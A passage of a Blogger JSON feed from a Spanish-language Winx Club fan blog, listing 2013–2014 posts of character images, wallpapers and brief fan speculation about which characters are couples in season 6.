Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-0SiabNI5nC8%2FUupJK1kO7NI%2FAAAAAAABQMk%2FzulSbtTLj_o%2Fs1600%2F6%2BVortex%2Bof%2BFlames%2B13437.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEJm5qKCxpo38WpQr8S0oIGaREo5xEhYkbuCv0QqqjkzuU2dE5jf_cseu7uK8JT4x5DpomMwt5k8iJRs_m13Tz3qVBq0YUp751V2tP3Idl3dxWI_r224s8zlMY5ztp8UXKAvmRE5QDx6Y\/s1600\/6+Vortex+of+Flames+13437.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8271041960586198942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8271041960586198942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/imagenes-de-sky-y-thoren-de-ninos-6.html","title":"¡Imágenes de Sky y Thoren de niños 6º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEJm5qKCxpo38WpQr8S0oIGaREo5xEhYkbuCv0QqqjkzuU2dE5jf_cseu7uK8JT4x5DpomMwt5k8iJRs_m13Tz3qVBq0YUp751V2tP3Idl3dxWI_r224s8zlMY5ztp8UXKAvmRE5QDx6Y\/s72-c\/6+Vortex+of+Flames+13437.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5295482725823029682"},"published":{"$t":"2014-01-24T18:00:00.000+01:00"},"updated":{"$t":"2014-01-24T18:00:04.336+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"¡Nueva imagen especialista Nex 6º temporada Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvs9h8WXLTmZWeAKxcW_NgfzFJ1ixmouRkMdNAxDs495I-wSKMYCpiKCttgV445tPKLHbZ78dJiMVN9YQ9aOcDhV2B-zF0C8hB7Xfk7tcoVV2VVV2imfWMG9vjq7qCkcsjrw1XCr5HRE\/s1600\/Nex2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvs9h8WXLTmZWeAKxcW_NgfzFJ1ixmouRkMdNAxDs495I-wSKMYCpiKCttgV445tPKLHbZ78dJiMVN9YQ9aOcDhV2B-zF0C8hB7Xfk7tcoVV2VVV2imfWMG9vjq7qCkcsjrw1XCr5HRE\/s1600\/Nex2.png\" height=\"286\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5295482725823029682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5295482725823029682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/nueva-imagen-especialista-nex-6.html","title":"¡Nueva imagen especialista Nex 6º temporada Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGvs9h8WXLTmZWeAKxcW_NgfzFJ1ixmouRkMdNAxDs495I-wSKMYCpiKCttgV445tPKLHbZ78dJiMVN9YQ9aOcDhV2B-zF0C8hB7Xfk7tcoVV2VVV2imfWMG9vjq7qCkcsjrw1XCr5HRE\/s72-c\/Nex2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-470491138433418471"},"published":{"$t":"2014-01-21T17:30:00.000+01:00"},"updated":{"$t":"2014-01-21T17:30:00.084+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Nueva imagen de Roy temporada 6 Winx Club!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw7OvuYhM1-76wwtkSVtmNMG7YlICks9el1MVO79iH0EI1QW0Te877lghv5I2UGlhQuM7me1X7nU-xW9djB4IP0LzzDJ8zmvOgW9aPYj4QsS2XIuYGZfhjERMyGUEFQt-Zt7dtv6mcMXU\/s1600\/Roy6_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw7OvuYhM1-76wwtkSVtmNMG7YlICks9el1MVO79iH0EI1QW0Te877lghv5I2UGlhQuM7me1X7nU-xW9djB4IP0LzzDJ8zmvOgW9aPYj4QsS2XIuYGZfhjERMyGUEFQt-Zt7dtv6mcMXU\/s1600\/Roy6_2.png\" height=\"364\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/470491138433418471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/470491138433418471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/nueva-imagen-de-roy-temporada-6-winx.html","title":"¡Nueva imagen de Roy temporada 6 Winx Club!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw7OvuYhM1-76wwtkSVtmNMG7YlICks9el1MVO79iH0EI1QW0Te877lghv5I2UGlhQuM7me1X7nU-xW9djB4IP0LzzDJ8zmvOgW9aPYj4QsS2XIuYGZfhjERMyGUEFQt-Zt7dtv6mcMXU\/s72-c\/Roy6_2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6228137649631833208"},"published":{"$t":"2014-01-14T18:00:00.000+01:00"},"updated":{"$t":"2014-01-14T18:00:03.399+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daphne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"Fondo de pantalla Daphne y Thoren \"Love at first sight!\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZaQTQV75uUYxJLyIv7knYaqM51Uvimrbd-sy0dyiZiG47HWWXKck_iOLv6r7jVgdNswM-OLrPtZmFnfYT4F7LNwoxATt-Ff0NarNbzZX-7Ff-cPtiPPozcryd1e82zy1H8QdegmnlIXo\/s1600\/Love-at-First-Sight.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZaQTQV75uUYxJLyIv7knYaqM51Uvimrbd-sy0dyiZiG47HWWXKck_iOLv6r7jVgdNswM-OLrPtZmFnfYT4F7LNwoxATt-Ff0NarNbzZX-7Ff-cPtiPPozcryd1e82zy1H8QdegmnlIXo\/s1600\/Love-at-First-Sight.png\" height=\"350\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6228137649631833208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6228137649631833208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/01\/fondo-de-pantalla-daphne-y-thoren-love.html","title":"Fondo de pantalla Daphne y Thoren \"Love at first sight!\""}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZaQTQV75uUYxJLyIv7knYaqM51Uvimrbd-sy0dyiZiG47HWWXKck_iOLv6r7jVgdNswM-OLrPtZmFnfYT4F7LNwoxATt-Ff0NarNbzZX-7Ff-cPtiPPozcryd1e82zy1H8QdegmnlIXo\/s72-c\/Love-at-First-Sight.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2478428834555760624"},"published":{"$t":"2013-12-26T18:00:00.000+01:00"},"updated":{"$t":"2013-12-26T18:00:06.950+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Bloomix"}],"title":{"type":"text","$t":"Póster Roy VS Nex por Layla Bloomix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw3aGiV3PB5pYEdwckKWIPtaeA8bY48wf_bqBCiz3_9dlfov5tl7MP23gpm7zhcvQtStnIk2I_3iXV3_tzpTKfhHOiEXHnzdpiIQvoHV938QwKM-Ow7-BpaFogaQx7Gp5Iji-_CEvX14Y\/s1600\/Roy-Vs-Nex.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw3aGiV3PB5pYEdwckKWIPtaeA8bY48wf_bqBCiz3_9dlfov5tl7MP23gpm7zhcvQtStnIk2I_3iXV3_tzpTKfhHOiEXHnzdpiIQvoHV938QwKM-Ow7-BpaFogaQx7Gp5Iji-_CEvX14Y\/s1600\/Roy-Vs-Nex.png\" height=\"350\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2478428834555760624"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2478428834555760624"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/12\/poster-roy-vs-nex-por-layla-bloomix.html","title":"Póster Roy VS Nex por Layla Bloomix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw3aGiV3PB5pYEdwckKWIPtaeA8bY48wf_bqBCiz3_9dlfov5tl7MP23gpm7zhcvQtStnIk2I_3iXV3_tzpTKfhHOiEXHnzdpiIQvoHV938QwKM-Ow7-BpaFogaQx7Gp5Iji-_CEvX14Y\/s72-c\/Roy-Vs-Nex.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-528405548428352678"},"published":{"$t":"2013-08-07T18:30:00.000+02:00"},"updated":{"$t":"2013-08-07T18:30:02.716+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enemigos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"¡¡Imágenes de las parejas Winx Club!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPVHl_W4dcA9uQMWCqIutM3li58oR8dcIk0TeY7SzRnghJfCktyVZI9B_bkvRAjAuSkxB_napEwW2Hj2EZC6M8R75yrirwsB-sxJCUbVeGU6vbDccwUBvfcLN-3nrkXc_FWkpFDS_eb8\/s1600\/-mFN16pgOr0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzPVHl_W4dcA9uQMWCqIutM3li58oR8dcIk0TeY7SzRnghJfCktyVZI9B_bkvRAjAuSkxB_napEwW2Hj2EZC6M8R75yrirwsB-sxJCUbVeGU6vbDccwUBvfcLN-3nrkXc_FWkpFDS_eb8\/s640\/-mFN16pgOr0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nComo podéis ver, han puesto a Layla y Roy como pareja.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Sera que no vamos a volver a ver a Nabu nunca mas?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nA Icy le han puesto como pareja a Tritannus pero después de lo que paso al final de la 5º temporada,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nigual no son pareja o si, quien sabe.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¿Creéis que en la 6º temporada veremos como Layla se enamora de Roy?\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ny la posible historia de amor que hayan tenido Icy y Tritannus, ¿creéis que acabara bien?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EBloom \u0026amp; Sky\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKf38W2nL4WQzfPdx-pivFRrCH_8tmtr8LWVOug7FXBl7oKRPFkxp-Av5DNvcxtrNUM2Lfa9CdIfxIJl3oR0YBylvZrX6hrKjmezQ9hp2a4y6lRoNtDupYsBK_pifsT7ARUmMDyvijfKI\/s1600\/winx-club-winx-couples-1.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKf38W2nL4WQzfPdx-pivFRrCH_8tmtr8LWVOug7FXBl7oKRPFkxp-Av5DNvcxtrNUM2Lfa9CdIfxIJl3oR0YBylvZrX6hrKjmezQ9hp2a4y6lRoNtDupYsBK_pifsT7ARUmMDyvijfKI\/s320\/winx-club-winx-couples-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5BHHaQkFpzrS9uVhj-ffUB7u_OtEAZee9D07HfU2p9rMfL6FAkPboEVgTphodJziGviSKQ_u_6__wie-_3wTAaSYRygUjPAojqdhapsSlo6Fq35Ue79vSw-O7nGU3RaUdUzXkWDW0ic\/s1600\/winx-club-winx-couples-10.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5BHHaQkFpzrS9uVhj-ffUB7u_OtEAZee9D07HfU2p9rMfL6FAkPboEVgTphodJziGviSKQ_u_6__wie-_3wTAaSYRygUjPAojqdhapsSlo6Fq35Ue79vSw-O7nGU3RaUdUzXkWDW0ic\/s320\/winx-club-winx-couples-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv4Yj6JqgpUvhxjWVoRyv6Wg5adYy1ZUV3OA8uC0974Pu1lScgko_2BjK069JkzaOuzbuTRYxtJ31_9y6ddMRTXmSSSeIGIXD2zrM8tZq9TYHNRwQoP634CAcoQ32ZrEqGzhyphenhyphenLk-fh1xM\/s1600\/winx-club-winx-couples-13.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv4Yj6JqgpUvhxjWVoRyv6Wg5adYy1ZUV3OA8uC0974Pu1lScgko_2BjK069JkzaOuzbuTRYxtJ31_9y6ddMRTXmSSSeIGIXD2zrM8tZq9TYHNRwQoP634CAcoQ32ZrEqGzhyphenhyphenLk-fh1xM\/s320\/winx-club-winx-couples-13.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EMusa \u0026amp; Riven\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi84Sinntidrxj_YuT-sy5z_1jM7gqG_GlXZi1lQ6ngM47ORQZUtSkp7dpUCN_dING0wYglRAcsDFvsNiyictxg8M2OHQd14cg1tFb8iwz4kxaw-4ComEWfOQQLK7-QPEX2s4U2Qyf5EyY\/s1600\/winx-club-winx-couples-2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi84Sinntidrxj_YuT-sy5z_1jM7gqG_GlXZi1lQ6ngM47ORQZUtSkp7dpUCN_dING0wYglRAcsDFvsNiyictxg8M2OHQd14cg1tFb8iwz4kxaw-4ComEWfOQQLK7-QPEX2s4U2Qyf5EyY\/s320\/winx-club-winx-couples-2.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJUoAusxbVn37ICvNAicwWTUTM9ob7pVeBWIfJ0-mR1XkwPGmpD3efZoC1rqqcAC3T0GaY_HmzM7DwQy6iWX7ZdOSHybyTKJWUlxiX9CkQkCniLvLMWaiii8g0448U-SuCeIq3xxXn2w\/s1600\/winx-club-winx-couples-7.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJUoAusxbVn37ICvNAicwWTUTM9ob7pVeBWIfJ0-mR1XkwPGmpD3efZoC1rqqcAC3T0GaY_HmzM7DwQy6iWX7ZdOSHybyTKJWUlxiX9CkQkCniLvLMWaiii8g0448U-SuCeIq3xxXn2w\/s320\/winx-club-winx-couples-7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxRR3KYiZUcn-YoWZXZdh1105YPSxi7j-tVqusYcQQSTUmVCgOujo5EIpExkNyyR34ax1wtE1T2L7d1A8H3z3H7Ahb3RsMQ-LCd2tvtOPk3x9glms1MCnia02SKLxT8Ic9TMqALg1ji_8\/s1600\/winx-club-winx-couples-12.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxRR3KYiZUcn-YoWZXZdh1105YPSxi7j-tVqusYcQQSTUmVCgOujo5EIpExkNyyR34ax1wtE1T2L7d1A8H3z3H7Ahb3RsMQ-LCd2tvtOPk3x9glms1MCnia02SKLxT8Ic9TMqALg1ji_8\/s320\/winx-club-winx-couples-12.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7WIuzjnwVees3diCCUwHFB0V1XzX0eqc-Z2rtUpoYVobcN4oaKI1MtIU4sbwoYfBEEI4E7J5W552ypshSiBZjFVzOEa0vGgdKWnph39ZNKyQ5UdYCV8l6fn946pZQ5MZ4sYW3hIvinE\/s1600\/winx-club-winx-couples-14.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp7WIuzjnwVees3diCCUwHFB0V1XzX0eqc-Z2rtUpoYVobcN4oaKI1MtIU4sbwoYfBEEI4E7J5W552ypshSiBZjFVzOEa0vGgdKWnph39ZNKyQ5UdYCV8l6fn946pZQ5MZ4sYW3hIvinE\/s320\/winx-club-winx-couples-14.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K9oS6rj1eyCFpimsMc57J5JWBUQYLOlXnq-ivONYI2bJ8IV61CNd7vW_5slxNTkslRU8W1hkeX0pyorZY989vcq8P53zgDrfJGDnP2BsBYtv-QNM1rOFCqTQ-hn5j5YDVP4twvSbagU\/s1600\/winx-club-winx-couples-19.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K9oS6rj1eyCFpimsMc57J5JWBUQYLOlXnq-ivONYI2bJ8IV61CNd7vW_5slxNTkslRU8W1hkeX0pyorZY989vcq8P53zgDrfJGDnP2BsBYtv-QNM1rOFCqTQ-hn5j5YDVP4twvSbagU\/s320\/winx-club-winx-couples-19.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EStella \u0026amp; Brandon\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ0X9vDWA4FSAmtQ7kByg7w_9jhTRDsBhXKb6SkJenFVTRxhbEyjqKJzwE8CmgjAOzwIaye01XskHV1QElyJwfzKZIabmXRwDtw1trAISvNZH6LSEiifXeqC3oJcR-q3uOiSDCB9NLogU\/s1600\/winx-club-winx-couples-3.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ0X9vDWA4FSAmtQ7kByg7w_9jhTRDsBhXKb6SkJenFVTRxhbEyjqKJzwE8CmgjAOzwIaye01XskHV1QElyJwfzKZIabmXRwDtw1trAISvNZH6LSEiifXeqC3oJcR-q3uOiSDCB9NLogU\/s320\/winx-club-winx-couples-3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivK8Djz79BZbE_8_hofxWj5GIHdtcdZXzWiBXMfculZ100cMNwHVnu8YOUIlAWZVw2_f8rmkoJq21RGUQ2u-E_XUerCaOuY4w3HDV4ICZ0h5g_FtJooQippckrvt_kg-uU3MCH6sCH4tE\/s1600\/winx-club-winx-couples-8.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivK8Djz79BZbE_8_hofxWj5GIHdtcdZXzWiBXMfculZ100cMNwHVnu8YOUIlAWZVw2_f8rmkoJq21RGUQ2u-E_XUerCaOuY4w3HDV4ICZ0h5g_FtJooQippckrvt_kg-uU3MCH6sCH4tE\/s320\/winx-club-winx-couples-8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmaeksdb_PZKglXpCtsY0m-GVDP64Vy8Roic7n7A_WRKUjRh0pB3p1Q1oaC2irB_yjFVB_QmGrC_z0SFnz8Z4RFszuU_jpW5P806LfyHmw05xOvSof0tk8Hjb_KzxfOAVpC8gybEJMtDw\/s1600\/winx-club-winx-couples-17.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmaeksdb_PZKglXpCtsY0m-GVDP64Vy8Roic7n7A_WRKUjRh0pB3p1Q1oaC2irB_yjFVB_QmGrC_z0SFnz8Z4RFszuU_jpW5P806LfyHmw05xOvSof0tk8Hjb_KzxfOAVpC8gybEJMtDw\/s320\/winx-club-winx-couples-17.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 